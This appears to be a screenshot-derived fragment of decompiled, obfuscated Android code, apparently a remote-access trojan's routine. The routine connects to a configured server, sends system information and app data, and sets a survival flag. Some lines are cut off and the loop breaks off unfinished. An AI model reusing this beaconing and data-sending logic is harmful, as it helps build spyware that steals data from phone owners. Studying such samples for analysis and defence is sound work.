 Captured with Xnip
public boolean TryConnect() {
loadSettings();
try {
PcketPrvidr.f_audioStreamer.stop();
PcketPrvidr.f_audioStreamer = null;
} catch (Exception le_Exception) {
}
try {
PcketPrvidr.DetectConnection();
if (!PcketPrvidr.f_PhoneConnected.booleanValue()) {
return false;
}
if (PcketPrvidr.f_ServerOnline.booleanValue()) {
return true;
}
try {
if (PcketPrvidr.f_socket != null) {
PcketPrvidr.f_socket.close();
PcketPrvidr.f_socket = null;
}
if (PcketPrvidr.f_in != null) {
PcketPrvidr.f_in.close();
PcketPrvidr.f_in = null;
}
if (PcketPrvidr.f_out != null) {
PcketPrvidr.f_out.close();
PcketPrvidr.f_out = null;
}
} catch (Exception le2_Exception) {
le2_Exception.printStackTrace();
}
InetAddress lbyName_InetAddress = InetAddress.getByName(PcketPrvidr.get_ipraw());
PcketPrvidr.f_socket = new Socket();
synchronized (PcketPrvidr.f_socket) {
PcketPrvidr.f_socket.connect(new InetSocketAddress(lbyName_InetAddress, PcketPrvidr.f_PORT_RAW + 100),
}
PcketPrvidr.f_ServerOnline = Boolean.valueOf(true);
PcketPrvidr.f_out = new DataOutputStream(PcketPrvidr.f_socket.getOutputStream());
PcketPrvidr.f_in = new DataInputStream(PcketPrvidr.f_socket.getInputStream());
sendPacket((short) 17, PcketPrvidr.getSysInfo(), XmlPullParser.f_NO_NAMESPACE, Boolean.valueOf(true));
PcketPrvidr.sendPacketRAW((short) 30, XmlPullParser.f_NO_NAMESPACE, retriveNewApp(), Boolean.valueOf(true))
PcketPrvidr.f_surrvive = 2;
return true;
} catch (Exception le3_Exception) {
return false;
}
}
public boolean checkDelimeter() {
for (int li_int = 0; li_int < 23; li_int++) {